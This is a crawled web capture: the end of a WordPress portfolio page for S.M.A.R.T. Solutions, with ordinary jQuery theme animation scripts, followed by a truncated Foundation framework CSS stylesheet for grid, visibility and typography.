                        <ul class="quasar-breadcrumbs"><li><a href="http://smart-s.kiev.ua">Home</a> </li><li> | </li> <li><a href="http://smart-s.kiev.ua/">Главная страница</a></li><li> | </li><li><a href="https://smart-s.kiev.ua/portfolio-category/portfolio-2-2/">Portfolio</a></li><li> | </li><li>GAZILLION</li></ul>                        <div class="clear"></div>
        </div>
            </div>
	<div class="shadow-divider-up"><img src="https://smart-s.kiev.ua/wp-content/themes/quasartheme/images/shadow-divider-up.png" /></div></div>


<!--Reopen the closed row-->
<div class="vertical-space"></div><div class="row">
	<div id="primary" class="content-area large- column">
		<div id="content" class="site-content" role="main">

						
				<article id="post-372" class="post-372 quasarproducts type-quasarproducts status-publish has-post-thumbnail hentry">
                
                						<header class="entry-header">

													                                <div class="entry-thumbnail">
                                    <div class="relative-container rockthemes-hover"><img width="300" height="300" src="https://smart-s.kiev.ua/wp-content/uploads/2015/05/gazzilion.png" class="attachment-rockthemes_featured" alt="gazzilion" />
			<div class="regular-hover-container">
				<div class="hover-bg">
					<div class="hover-icon-container">
						<a href="https://smart-s.kiev.ua/portfolio-item/gazillion/" class="iconeffect">
							<img src="https://smart-s.kiev.ua/wp-content/themes/quasartheme/images/icomoon/link.svg" class="use_svg" />
						</a>
									
						<a href="https://smart-s.kiev.ua/wp-content/uploads/2015/05/gazzilion.png" rel="prettyPhoto" class="iconeffect">
							<img src="https://smart-s.kiev.ua/wp-content/themes/quasartheme/images/icomoon/search.svg" class="use_svg" width="32" height="32" alt="" />
						</a>
			
							</div>
				</div>
		<div class="hr-shadow-mask shadow-absolute"><hr class="hr-shadow active shadow-effect curve curve-hz-1"></div></div>
		</div>                                </div>
                                                    
												
                        					</header><!-- .entry-header -->
                    
					<div class="entry-content">
												                    </div><!-- .entry-content -->

				</article><!-- #post -->

							
		</div><!-- #content -->
	</div><!-- #primary -->

<div class="clear"></div><div class="vertical-space"></div><div>        </div>
    </div>

<div class="clear"></div>
<div id="footer" class="footer">
	    
    	<div class="footer-large">
    	<div class="row">
        	<div class="large-12 columns">
                <ul class="large-block-grid-3">
                    <li></li><li></li><li></li>                </ul>
            </div>
        </div>
	</div>
        
        <div class="footer-bottom">
    	<div class="row">
        	<div class="large-6 medium-6 columns centered-text-responsive-small">
            					S.M.A.R.T. Solutions 
            </div>
            <div class="large-6 medium-6 columns footer-bottom-left centered-text-responsive-small hide" style="display:none">
            </div>
            <div class="large-6 medium-6 columns right-text centered-text-responsive-small">
            	</div>
            </div>
        </div>
    </div>
    </div><!-- footer class-->

</div><!-- #main-canvas, .main-container -->

	<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript">
		jQuery(document).ready(function(){
			jQuery.fn.rockthemes_animate_columns = function(obj, diff){
				if(!Modernizr.cssanimations) return;
				
				jQuery(window).scroll(function() {
					jQuery.fn.rockthemes_animate_columns_action(obj, diff);
				});
			}
			
			jQuery.fn.rockthemes_animate_columns_action = function(obj, diff){
					var current_obj = obj.div;
					
					var imagePos = current_obj.offset().top;
					
			
					var topOfWindow = jQuery(window).scrollTop() + jQuery(window).height() - diff;
										
					if (imagePos < topOfWindow && !obj.div.hasClass(obj.animation_class)) {
						setTimeout(function(){
							current_obj.addClass(obj.animation_class+" animated");
							if(current_obj.find(".ajax-body").length){
								jQuery.fn.rockthemes_animate_ajax_showcase(current_obj);
							}
							
							if(current_obj.find(".rock-skill").length){
								jQuery.fn.rockthemes_animate_skill(current_obj);
							}
							
							if(current_obj.find(".rockthemes-list").length){
								jQuery.fn.rockthemes_animate_list(current_obj, obj.animation_class);
							}
						}, obj.delay_time);
					}
			}
						
			jQuery.fn.rockthemes_animate_ajax_showcase = function(ajax_obj){
				var latest_i = 0;
				ajax_obj.find(".ajax-body ul > li").each(function(i){
					var that = jQuery(this);
					setTimeout(function(){
						that.addClass("animated fadeIn").css({"opacity":"1"});;
					}, 100 * i);
					//jQuery(this).delay(100*i).animate({"opacity":"1"},150);
					latest_i = i;
				});
				
				setTimeout(function(){
					ajax_obj.removeClass("rockthemes-animate");
				}, latest_i * 150);
			}
			
			jQuery.fn.rockthemes_animate_skill = function(ajax_obj){
				if(!Modernizr.cssanimations) return;
				ajax_obj.find(".rock-skill").each(function(i){
					for(var i = 0; i< jQuery.rockthemes_skills.length; i++){
						if(jQuery(this).attr("id") == jQuery.rockthemes_skills[i].id){
							var obj = jQuery.rockthemes_skills[i].obj;
							var value = jQuery.rockthemes_skills[i].value;
							
							setTimeout(function(){
								obj.refresh(value);
							}, ((i+1) * 600));
						}
					}
				});
			}
			
			jQuery.fn.rockthemes_animate_list = function(list_element, animation){
				list_element.find("li").css("opacity","0").addClass("animated");
				
				var latest_i = 0;
				list_element.find(" ul > li").each(function(i){
					var that = jQuery(this);
					setTimeout(function(){
						that.addClass(animation);
					}, 300 * i);
					latest_i = i;
				});
				
			}
			
			//Set Skill Default Value to 0
			jQuery(".rockthemes-animate .rock-skill").each(function(){
				if(!Modernizr.cssanimations) return;
				for(var i = 0; i< jQuery.rockthemes_skills.length; i++){
					if(jQuery(this).attr("id") == jQuery.rockthemes_skills[i].id){
						jQuery.rockthemes_skills[i].obj.refresh(0);
					}
				}
			});
			
			jQuery(".rockthemes-animate").each(function(){
				if(!Modernizr.cssanimations) return;
				var obj = new Object();
				obj.div = jQuery(this);
				obj.animation_class = jQuery(this).attr("animation-class");
				obj.delay_time = jQuery(this).attr("animation-delay-time");
								
				jQuery.fn.rockthemes_animate_columns(obj, 10);
			});
			
			if(!Modernizr.cssanimations){
				jQuery(".rockthemes-animate").removeClass("rockthemes-animate");	
			}
			

		});
		
		jQuery(window).load(function(){
			if(!Modernizr.cssanimations) return;
			
			setTimeout(function(){
			jQuery(".rockthemes-animate").each(function(){
				var obj = new Object();
				obj.div = jQuery(this);
				obj.animation_class = jQuery(this).attr("animation-class");
				obj.delay_time = jQuery(this).attr("animation-delay-time");
				
				jQuery.fn.rockthemes_animate_columns_action(obj, 0);
			});
			}, 150);
			
		});
	</script>    
<script type='text/javascript' src='https://smart-s.kiev.ua/wp-content/plugins/prettyphoto-media/js/jquery.prettyPhoto.min.js?ver=3.1.4'></script>
<script type='text/javascript' src='https://smart-s.kiev.ua/wp-content/plugins/wp-retina-2x/js/retina.js?ver=1.3.0'></script>
<script type='text/javascript' src='https://smart-s.kiev.ua/wp-includes/js/jquery/jquery.color.min.js?ver=2.1.1'></script>
<script type='text/javascript' src='https://smart-s.kiev.ua/wp-includes/js/jquery/ui/jquery.ui.effect.min.js?ver=1.10.4'></script>
<script>
jQuery(function($) {
$('a[rel^="prettyPhoto"]').prettyPhoto();
});
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"d5ea0c31691c44ae9cd93de054c65da1","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://smart-s.kiev.ua/wp-content/themes/quasartheme/css/foundation-scss.css?ver=4.0
body_size: 15256
content:
/* 
  "foundation/components/button-groups",
  "foundation/components/dropdown-buttons",
  "foundation/components/split-buttons",
  "foundation/components/top-bar",
  "foundation/components/orbit",
  "foundation/components/reveal",
  "foundation/components/breadcrumbs",
  "foundation/components/custom-forms",
  "foundation/components/keystrokes",
  "foundation/components/labels",
  "foundation/components/pagination",
  "foundation/components/pricing-tables",
  "foundation/components/side-nav",
  "foundation/components/sub-nav",
  "foundation/components/switch",
  "foundation/components/magellan",
*/
*,
*:before,
*:after {
  -moz-box-sizing: border-box;
  -webkit-box-sizing: border-box;
  box-sizing: border-box; }

html,
body {
  font-size: 100%; }

body {
  background: white;
  color: #222222;
  padding: 0;
  margin: 0;
  font-family: "Helvetica Neue", "Helvetica", Helvetica, Arial, sans-serif;
  font-weight: normal;
  font-style: normal;
  line-height: 1;
  position: relative;
  cursor: default; }

a:hover {
  cursor: pointer; }

a:focus {
  outline: none; }

img,
object,
embed {
  max-width: 100%;
  height: auto; }

object,
embed {
  height: 100%; }

img {
  -ms-interpolation-mode: bicubic; }

#map_canvas img,
#map_canvas embed,
#map_canvas object,
.map_canvas img,
.map_canvas embed,
.map_canvas object {
  max-width: none !important; }

.left {
  float: left !important; }

.right {
  float: right !important; }

.text-left {
  text-align: left !important; }

.text-right {
  text-align: right !important; }

.text-center {
  text-align: center !important; }

.text-justify {
  text-align: justify !important; }

.hide {
  display: none; }

.antialiased {
  -webkit-font-smoothing: antialiased; }

img {
  display: inline-block;
  vertical-align: middle; }

textarea {
  height: auto;
  min-height: 50px; }

select {
  width: 100%; }

/* Grid HTML Classes */
.row {
  width: 100%;
  margin-left: auto;
  margin-right: auto;
  margin-top: 0;
  margin-bottom: 0;
  max-width: 62.5em;
  *zoom: 1; }
  .row:before, .row:after {
    content: " ";
    display: table; }
  .row:after {
    clear: both; }
  .row.collapse .column,
  .row.collapse .columns {
    position: relative;
    padding-left: 0;
    padding-right: 0;
    float: left; }
  .row .row {
    width: auto;
    margin-left: -0.9375em;
    margin-right: -0.9375em;
    margin-top: 0;
    margin-bottom: 0;
    max-width: none;
    *zoom: 1; }
    .row .row:before, .row .row:after {
      content: " ";
      display: table; }
    .row .row:after {
      clear: both; }
    .row .row.collapse {
      width: auto;
      margin: 0;
      max-width: none;
      *zoom: 1; }
      .row .row.collapse:before, .row .row.collapse:after {
        content: " ";
        display: table; }
      .row .row.collapse:after {
        clear: both; }

.column,
.columns {
  position: relative;
  padding-left: 0.9375em;
  padding-right: 0.9375em;
  width: 100%;
  float: left; }

@media only screen {
  .column,
  .columns {
    position: relative;
    padding-left: 0.9375em;
    padding-right: 0.9375em;
    float: left; }

  .small-1 {
    position: relative;
    width: 8.33333%; }

  .small-2 {
    position: relative;
    width: 16.66667%; }

  .small-3 {
    position: relative;
    width: 25%; }

  .small-4 {
    position: relative;
    width: 33.33333%; }

  .small-5 {
    position: relative;
    width: 41.66667%; }

  .small-6 {
    position: relative;
    width: 50%; }

  .small-7 {
    position: relative;
    width: 58.33333%; }

  .small-8 {
    position: relative;
    width: 66.66667%; }

  .small-9 {
    position: relative;
    width: 75%; }

  .small-10 {
    position: relative;
    width: 83.33333%; }

  .small-11 {
    position: relative;
    width: 91.66667%; }

  .small-12 {
    position: relative;
    width: 100%; }

  .small-offset-0 {
    position: relative;
    margin-left: 0%; }

  .small-offset-1 {
    position: relative;
    margin-left: 8.33333%; }

  .small-offset-2 {
    position: relative;
    margin-left: 16.66667%; }

  .small-offset-3 {
    position: relative;
    margin-left: 25%; }

  .small-offset-4 {
    position: relative;
    margin-left: 33.33333%; }

  .small-offset-5 {
    position: relative;
    margin-left: 41.66667%; }

  .small-offset-6 {
    position: relative;
    margin-left: 50%; }

  .small-offset-7 {
    position: relative;
    margin-left: 58.33333%; }

  .small-offset-8 {
    position: relative;
    margin-left: 66.66667%; }

  .small-offset-9 {
    position: relative;
    margin-left: 75%; }

  .small-offset-10 {
    position: relative;
    margin-left: 83.33333%; }

  [class*="column"] + [class*="column"]:last-child {
    float: right; }

  [class*="column"] + [class*="column"].end {
    float: left; }

  .column.small-centered,
  .columns.small-centered {
    position: relative;
    margin-left: auto;
    margin-right: auto;
    float: none !important; } }
/* Styles for screens that are atleast 768px; */
@media only screen and (min-width: 768px) {
  .large-1 {
    position: relative;
    width: 8.33333%; }

  .large-2 {
    position: relative;
    width: 16.66667%; }

  .large-3 {
    position: relative;
    width: 25%; }

  .large-4 {
    position: relative;
    width: 33.33333%; }

  .large-5 {
    position: relative;
    width: 41.66667%; }

  .large-6 {
    position: relative;
    width: 50%; }

  .large-7 {
    position: relative;
    width: 58.33333%; }

  .large-8 {
    position: relative;
    width: 66.66667%; }

  .large-9 {
    position: relative;
    width: 75%; }

  .large-10 {
    position: relative;
    width: 83.33333%; }

  .large-11 {
    position: relative;
    width: 91.66667%; }

  .large-12 {
    position: relative;
    width: 100%; }

  .row .large-offset-0 {
    position: relative;
    margin-left: 0%; }

  .row .large-offset-1 {
    position: relative;
    margin-left: 8.33333%; }

  .row .large-offset-2 {
    position: relative;
    margin-left: 16.66667%; }

  .row .large-offset-3 {
    position: relative;
    margin-left: 25%; }

  .row .large-offset-4 {
    position: relative;
    margin-left: 33.33333%; }

  .row .large-offset-5 {
    position: relative;
    margin-left: 41.66667%; }

  .row .large-offset-6 {
    position: relative;
    margin-left: 50%; }

  .row .large-offset-7 {
    position: relative;
    margin-left: 58.33333%; }

  .row .large-offset-8 {
    position: relative;
    margin-left: 66.66667%; }

  .row .large-offset-9 {
    position: relative;
    margin-left: 75%; }

  .row .large-offset-10 {
    position: relative;
    margin-left: 83.33333%; }

  .row .large-offset-11 {
    position: relative;
    margin-left: 91.66667%; }

  .push-1 {
    position: relative;
    left: 8.33333%;
    right: auto; }

  .pull-1 {
    position: relative;
    right: 8.33333%;
    left: auto; }

  .push-2 {
    position: relative;
    left: 16.66667%;
    right: auto; }

  .pull-2 {
    position: relative;
    right: 16.66667%;
    left: auto; }

  .push-3 {
    position: relative;
    left: 25%;
    right: auto; }

  .pull-3 {
    position: relative;
    right: 25%;
    left: auto; }

  .push-4 {
    position: relative;
    left: 33.33333%;
    right: auto; }

  .pull-4 {
    position: relative;
    right: 33.33333%;
    left: auto; }

  .push-5 {
    position: relative;
    left: 41.66667%;
    right: auto; }

  .pull-5 {
    position: relative;
    right: 41.66667%;
    left: auto; }

  .push-6 {
    position: relative;
    left: 50%;
    right: auto; }

  .pull-6 {
    position: relative;
    right: 50%;
    left: auto; }

  .push-7 {
    position: relative;
    left: 58.33333%;
    right: auto; }

  .pull-7 {
    position: relative;
    right: 58.33333%;
    left: auto; }

  .push-8 {
    position: relative;
    left: 66.66667%;
    right: auto; }

  .pull-8 {
    position: relative;
    right: 66.66667%;
    left: auto; }

  .push-9 {
    position: relative;
    left: 75%;
    right: auto; }

  .pull-9 {
    position: relative;
    right: 75%;
    left: auto; }

  .push-10 {
    position: relative;
    left: 83.33333%;
    right: auto; }

  .pull-10 {
    position: relative;
    right: 83.33333%;
    left: auto; }

  .push-11 {
    position: relative;
    left: 91.66667%;
    right: auto; }

  .pull-11 {
    position: relative;
    right: 91.66667%;
    left: auto; }

  .column.large-centered,
  .columns.large-centered {
    position: relative;
    margin-left: auto;
    margin-right: auto;
    float: none !important; }

  .column.large-uncentered,
  .columns.large-uncentered {
    margin-left: 0;
    margin-right: 0;
    float: left !important; }

  .column.large-uncentered.opposite,
  .columns.large-uncentered.opposite {
    float: right !important; } }
/* Foundation Visibility HTML Classes */
.show-for-small,
.show-for-medium-down,
.show-for-large-down {
  display: inherit !important; }

.show-for-medium,
.show-for-medium-up,
.show-for-large,
.show-for-large-up,
.show-for-xlarge {
  display: none !important; }

.hide-for-medium,
.hide-for-medium-up,
.hide-for-large,
.hide-for-large-up,
.hide-for-xlarge {
  display: inherit !important; }

.hide-for-small,
.hide-for-medium-down,
.hide-for-large-down {
  display: none !important; }

/* Specific visilbity for tables */
table.show-for-small, table.show-for-medium-down, table.show-for-large-down, table.hide-for-medium, table.hide-for-medium-up, table.hide-for-large, table.hide-for-large-up, table.hide-for-xlarge {
  display: table; }

thead.show-for-small, thead.show-for-medium-down, thead.show-for-large-down, thead.hide-for-medium, thead.hide-for-medium-up, thead.hide-for-large, thead.hide-for-large-up, thead.hide-for-xlarge {
  display: table-header-group !important; }

tbody.show-for-small, tbody.show-for-medium-down, tbody.show-for-large-down, tbody.hide-for-medium, tbody.hide-for-medium-up, tbody.hide-for-large, tbody.hide-for-large-up, tbody.hide-for-xlarge {
  display: table-row-group !important; }

tr.show-for-small, tr.show-for-medium-down, tr.show-for-large-down, tr.hide-for-medium, tr.hide-for-medium-up, tr.hide-for-large, tr.hide-for-large-up, tr.hide-for-xlarge {
  display: table-row !important; }

td.show-for-small, td.show-for-medium-down, td.show-for-large-down, td.hide-for-medium, td.hide-for-medium-up, td.hide-for-large, td.hide-for-large-up, td.hide-for-xlarge,
th.show-for-small,
th.show-for-medium-down,
th.show-for-large-down,
th.hide-for-medium,
th.hide-for-medium-up,
th.hide-for-large,
th.hide-for-large-up,
th.hide-for-xlarge {
  display: table-cell !important; }

/* Medium Displays: 768px - 1279px */
@media only screen and (min-width: 768px) {
  .show-for-medium,
  .show-for-medium-up {
    display: inherit !important; }

  .show-for-small {
    display: none !important; }

  .hide-for-small {
    display: inherit !important; }

  .hide-for-medium,
  .hide-for-medium-up {
    display: none !important; }

  /* Specific visilbity for tables */
  table.show-for-medium, table.show-for-medium-up, table.hide-for-small {
    display: table; }

  thead.show-for-medium, thead.show-for-medium-up, thead.hide-for-small {
    display: table-header-group !important; }

  tbody.show-for-medium, tbody.show-for-medium-up, tbody.hide-for-small {
    display: table-row-group !important; }

  tr.show-for-medium, tr.show-for-medium-up, tr.hide-for-small {
    display: table-row !important; }

  td.show-for-medium, td.show-for-medium-up, td.hide-for-small,
  th.show-for-medium,
  th.show-for-medium-up,
  th.hide-for-small {
    display: table-cell !important; } }
/* Large Displays: 1280px - 1440px */
@media only screen and (min-width: 1280px) {
  .show-for-large,
  .show-for-large-up {
    display: inherit !important; }

  .show-for-medium,
  .show-for-medium-down {
    display: none !important; }

  .hide-for-medium,
  .hide-for-medium-down {
    display: inherit !important; }

  .hide-for-large,
  .hide-for-large-up {
    display: none !important; }

  /* Specific visilbity for tables */
  table.show-for-large, table.show-for-large-up, table.hide-for-medium, table.hide-for-medium-down {
    display: table; }

  thead.show-for-large, thead.show-for-large-up, thead.hide-for-medium, thead.hide-for-medium-down {
    display: table-header-group !important; }

  tbody.show-for-large, tbody.show-for-large-up, tbody.hide-for-medium, tbody.hide-for-medium-down {
    display: table-row-group !important; }

  tr.show-for-large, tr.show-for-large-up, tr.hide-for-medium, tr.hide-for-medium-down {
    display: table-row !important; }

  td.show-for-large, td.show-for-large-up, td.hide-for-medium, td.hide-for-medium-down,
  th.show-for-large,
  th.show-for-large-up,
  th.hide-for-medium,
  th.hide-for-medium-down {
    display: table-cell !important; } }
/* X-Large Displays: 1400px and up */
@media only screen and (min-width: 1440px) {
  .show-for-xlarge {
    display: inherit !important; }

  .show-for-large,
  .show-for-large-down {
    display: none !important; }

  .hide-for-large,
  .hide-for-large-down {
    display: inherit !important; }

  .hide-for-xlarge {
    display: none !important; }

  /* Specific visilbity for tables */
  table.show-for-xlarge, table.hide-for-large, table.hide-for-large-down {
    display: table; }

  thead.show-for-xlarge, thead.hide-for-large, thead.hide-for-large-down {
    display: table-header-group !important; }

  tbody.show-for-xlarge, tbody.hide-for-large, tbody.hide-for-large-down {
    display: table-row-group !important; }

  tr.show-for-xlarge, tr.hide-for-large, tr.hide-for-large-down {
    display: table-row !important; }

  td.show-for-xlarge, td.hide-for-large, td.hide-for-large-down,
  th.show-for-xlarge,
  th.hide-for-large,
  th.hide-for-large-down {
    display: table-cell !important; } }
/* Orientation targeting */
.show-for-landscape,
.hide-for-portrait {
  display: inherit !important; }

.hide-for-landscape,
.show-for-portrait {
  display: none !important; }

/* Specific visilbity for tables */
table.hide-for-landscape, table.show-for-portrait {
  display: table; }

thead.hide-for-landscape, thead.show-for-portrait {
  display: table-header-group !important; }

tbody.hide-for-landscape, tbody.show-for-portrait {
  display: table-row-group !important; }

tr.hide-for-landscape, tr.show-for-portrait {
  display: table-row !important; }

td.hide-for-landscape, td.show-for-portrait,
th.hide-for-landscape,
th.show-for-portrait {
  display: table-cell !important; }

@media only screen and (orientation: landscape) {
  .show-for-landscape,
  .hide-for-portrait {
    display: inherit !important; }

  .hide-for-landscape,
  .show-for-portrait {
    display: none !important; }

  /* Specific visilbity for tables */
  table.show-for-landscape, table.hide-for-portrait {
    display: table; }

  thead.show-for-landscape, thead.hide-for-portrait {
    display: table-header-group !important; }

  tbody.show-for-landscape, tbody.hide-for-portrait {
    display: table-row-group !important; }

  tr.show-for-landscape, tr.hide-for-portrait {
    display: table-row !important; }

  td.show-for-landscape, td.hide-for-portrait,
  th.show-for-landscape,
  th.hide-for-portrait {
    display: table-cell !important; } }
@media only screen and (orientation: portrait) {
  .show-for-portrait,
  .hide-for-landscape {
    display: inherit !important; }

  .hide-for-portrait,
  .show-for-landscape {
    display: none !important; }

  /* Specific visilbity for tables */
  table.show-for-portrait, table.hide-for-landscape {
    display: table; }

  thead.show-for-portrait, thead.hide-for-landscape {
    display: table-header-group !important; }

  tbody.show-for-portrait, tbody.hide-for-landscape {
    display: table-row-group !important; }

  tr.show-for-portrait, tr.hide-for-landscape {
    display: table-row !important; }

  td.show-for-portrait, td.hide-for-landscape,
  th.show-for-portrait,
  th.hide-for-landscape {
    display: table-cell !important; } }
/* Touch-enabled device targeting */
.show-for-touch {
  display: none !important; }

.hide-for-touch {
  display: inherit !important; }

.touch .show-for-touch {
  display: inherit !important; }

.touch .hide-for-touch {
  display: none !important; }

/* Specific visilbity for tables */
table.hide-for-touch {
  display: table; }

.touch table.show-for-touch {
  display: table; }

thead.hide-for-touch {
  display: table-header-group !important; }

.touch thead.show-for-touch {
  display: table-header-group !important; }

tbody.hide-for-touch {
  display: table-row-group !important; }

.touch tbody.show-for-touch {
  display: table-row-group !important; }

tr.hide-for-touch {
  display: table-row !important; }

.touch tr.show-for-touch {
  display: table-row !important; }

td.hide-for-touch {
  display: table-cell !important; }

.touch td.show-for-touch {
  display: table-cell !important; }

th.hide-for-touch {
  display: table-cell !important; }

.touch th.show-for-touch {
  display: table-cell !important; }

/* Foundation Block Grids for below small breakpoint */
@media only screen {
  [class*="block-grid-"] {
    display: block;
    padding: 0;
    margin: 0 -0.625em;
    *zoom: 1; }
    [class*="block-grid-"]:before, [class*="block-grid-"]:after {
      content: " ";
      display: table; }
    [class*="block-grid-"]:after {
      clear: both; }
    [class*="block-grid-"] > li {
      display: inline;
      height: auto;
      float: left;
      padding: 0 0.625em 1.25em; }

  .small-block-grid-1 > li {
    width: 100%;
    padding: 0 0.625em 1.25em; }
    .small-block-grid-1 > li:nth-of-type(n) {
      clear: none; }
    .small-block-grid-1 > li:nth-of-type(1n+1) {
      clear: both; }

  .small-block-grid-2 > li {
    width: 50%;
    padding: 0 0.625em 1.25em; }
    .small-block-grid-2 > li:nth-of-type(n) {
      clear: none; }
    .small-block-grid-2 > li:nth-of-type(2n+1) {
      clear: both; }

  .small-block-grid-3 > li {
    width: 33.33333%;
    padding: 0 0.625em 1.25em; }
    .small-block-grid-3 > li:nth-of-type(n) {
      clear: none; }
    .small-block-grid-3 > li:nth-of-type(3n+1) {
      clear: both; }

  .small-block-grid-4 > li {
    width: 25%;
    padding: 0 0.625em 1.25em; }
    .small-block-grid-4 > li:nth-of-type(n) {
      clear: none; }
    .small-block-grid-4 > li:nth-of-type(4n+1) {
      clear: both; }

  .small-block-grid-5 > li {
    width: 20%;
    padding: 0 0.625em 1.25em; }
    .small-block-grid-5 > li:nth-of-type(n) {
      clear: none; }
    .small-block-grid-5 > li:nth-of-type(5n+1) {
      clear: both; }

  .small-block-grid-6 > li {
    width: 16.66667%;
    padding: 0 0.625em 1.25em; }
    .small-block-grid-6 > li:nth-of-type(n) {
      clear: none; }
    .small-block-grid-6 > li:nth-of-type(6n+1) {
      clear: both; }

  .small-block-grid-7 > li {
    width: 14.28571%;
    padding: 0 0.625em 1.25em; }
    .small-block-grid-7 > li:nth-of-type(n) {
      clear: none; }
    .small-block-grid-7 > li:nth-of-type(7n+1) {
      clear: both; }

  .small-block-grid-8 > li {
    width: 12.5%;
    padding: 0 0.625em 1.25em; }
    .small-block-grid-8 > li:nth-of-type(n) {
      clear: none; }
    .small-block-grid-8 > li:nth-of-type(8n+1) {
      clear: both; }

  .small-block-grid-9 > li {
    width: 11.11111%;
    padding: 0 0.625em 1.25em; }
    .small-block-grid-9 > li:nth-of-type(n) {
      clear: none; }
    .small-block-grid-9 > li:nth-of-type(9n+1) {
      clear: both; }

  .small-block-grid-10 > li {
    width: 10%;
    padding: 0 0.625em 1.25em; }
    .small-block-grid-10 > li:nth-of-type(n) {
      clear: none; }
    .small-block-grid-10 > li:nth-of-type(10n+1) {
      clear: both; }

  .small-block-grid-11 > li {
    width: 9.09091%;
    padding: 0 0.625em 1.25em; }
    .small-block-grid-11 > li:nth-of-type(n) {
      clear: none; }
    .small-block-grid-11 > li:nth-of-type(11n+1) {
      clear: both; }

  .small-block-grid-12 > li {
    width: 8.33333%;
    padding: 0 0.625em 1.25em; }
    .small-block-grid-12 > li:nth-of-type(n) {
      clear: none; }
    .small-block-grid-12 > li:nth-of-type(12n+1) {
      clear: both; } }
/* Foundation Block Grids for above small breakpoint */
@media only screen and (min-width: 768px) {
  /* Remove small grid clearing */
  .small-block-grid-1 > li:nth-of-type(1n+1) {
    clear: none; }

  .small-block-grid-2 > li:nth-of-type(2n+1) {
    clear: none; }

  .small-block-grid-3 > li:nth-of-type(3n+1) {
    clear: none; }

  .small-block-grid-4 > li:nth-of-type(4n+1) {
    clear: none; }

  .small-block-grid-5 > li:nth-of-type(5n+1) {
    clear: none; }

  .small-block-grid-6 > li:nth-of-type(6n+1) {
    clear: none; }

  .small-block-grid-7 > li:nth-of-type(7n+1) {
    clear: none; }

  .small-block-grid-8 > li:nth-of-type(8n+1) {
    clear: none; }

  .small-block-grid-9 > li:nth-of-type(9n+1) {
    clear: none; }

  .small-block-grid-10 > li:nth-of-type(10n+1) {
    clear: none; }

  .small-block-grid-11 > li:nth-of-type(11n+1) {
    clear: none; }

  .small-block-grid-12 > li:nth-of-type(12n+1) {
    clear: none; }

  .large-block-grid-1 > li {
    width: 100%;
    padding: 0 0.625em 1.25em; }
    .large-block-grid-1 > li:nth-of-type(n) {
      clear: none; }
    .large-block-grid-1 > li:nth-of-type(1n+1) {
      clear: both; }

  .large-block-grid-2 > li {
    width: 50%;
    padding: 0 0.625em 1.25em; }
    .large-block-grid-2 > li:nth-of-type(n) {
      clear: none; }
    .large-block-grid-2 > li:nth-of-type(2n+1) {
      clear: both; }

  .large-block-grid-3 > li {
    width: 33.33333%;
    padding: 0 0.625em 1.25em; }
    .large-block-grid-3 > li:nth-of-type(n) {
      clear: none; }
    .large-block-grid-3 > li:nth-of-type(3n+1) {
      clear: both; }

  .large-block-grid-4 > li {
    width: 25%;
    padding: 0 0.625em 1.25em; }
    .large-block-grid-4 > li:nth-of-type(n) {
      clear: none; }
    .large-block-grid-4 > li:nth-of-type(4n+1) {
      clear: both; }

  .large-block-grid-5 > li {
    width: 20%;
    padding: 0 0.625em 1.25em; }
    .large-block-grid-5 > li:nth-of-type(n) {
      clear: none; }
    .large-block-grid-5 > li:nth-of-type(5n+1) {
      clear: both; }

  .large-block-grid-6 > li {
    width: 16.66667%;
    padding: 0 0.625em 1.25em; }
    .large-block-grid-6 > li:nth-of-type(n) {
      clear: none; }
    .large-block-grid-6 > li:nth-of-type(6n+1) {
      clear: both; }

  .large-block-grid-7 > li {
    width: 14.28571%;
    padding: 0 0.625em 1.25em; }
    .large-block-grid-7 > li:nth-of-type(n) {
      clear: none; }
    .large-block-grid-7 > li:nth-of-type(7n+1) {
      clear: both; }

  .large-block-grid-8 > li {
    width: 12.5%;
    padding: 0 0.625em 1.25em; }
    .large-block-grid-8 > li:nth-of-type(n) {
      clear: none; }
    .large-block-grid-8 > li:nth-of-type(8n+1) {
      clear: both; }

  .large-block-grid-9 > li {
    width: 11.11111%;
    padding: 0 0.625em 1.25em; }
    .large-block-grid-9 > li:nth-of-type(n) {
      clear: none; }
    .large-block-grid-9 > li:nth-of-type(9n+1) {
      clear: both; }

  .large-block-grid-10 > li {
    width: 10%;
    padding: 0 0.625em 1.25em; }
    .large-block-grid-10 > li:nth-of-type(n) {
      clear: none; }
    .large-block-grid-10 > li:nth-of-type(10n+1) {
      clear: both; }

  .large-block-grid-11 > li {
    width: 9.09091%;
    padding: 0 0.625em 1.25em; }
    .large-block-grid-11 > li:nth-of-type(n) {
      clear: none; }
    .large-block-grid-11 > li:nth-of-type(11n+1) {
      clear: both; }

  .large-block-grid-12 > li {
    width: 8.33333%;
    padding: 0 0.625em 1.25em; }
    .large-block-grid-12 > li:nth-of-type(n) {
      clear: none; }
    .large-block-grid-12 > li:nth-of-type(12n+1) {
      clear: both; } }
p.lead {
  font-size: 1.21875em;
  line-height: 1.6; }

.subheader {
  line-height: 1.4;
  color: #6f6f6f;
  font-weight: 300;
  margin-top: 0.2em;
  margin-bottom: 0.5em; }

/* Typography resets */
div,
dl,
dt,
dd,
ul,
ol,
li,
h1,
h2,
h3,
h4,
h5,
h6,
pre,
form,
p,
blockquote,
th,
td {
  margin: 0;
  padding: 0;
  direction: ltr; }

/* Default paragraph styles */
p {
  font-family: inherit;
  font-weight: normal;
  font-size: 1em;
  line-height: 1.6;
  margin-bottom: 1.25em;
  text-rendering: optimizeLegibility; }
  p aside {
    font-size: 0.875em;
    line-height: 1.35;
    font-style: italic; }

/* Default header styles */
h1, h2, h3, h4, h5, h6 {
  font-family: "Helvetica Neue", "Helvetica", Helvetica, Arial, sans-serif;
  font-weight: bold;
  font-style: normal;
  color: #222222;
  text-rendering: optimizeLegibility;
  margin-top: 0.2em;
  margin-bottom: 0.5em;
  line-height: 1.2125em; }
  h1 small, h2 small, h3 small, h4 small, h5 small, h6 small {
    font-size: 60%;
    color: #6f6f6f;
    line-height: 0; }

h1 {
  font-size: 2.125em; }

h2 {
  font-size: 1.6875em; }

h3 {
  font-size: 1.375em; }

h4 {
  font-size: 1.125em; }

h5 {
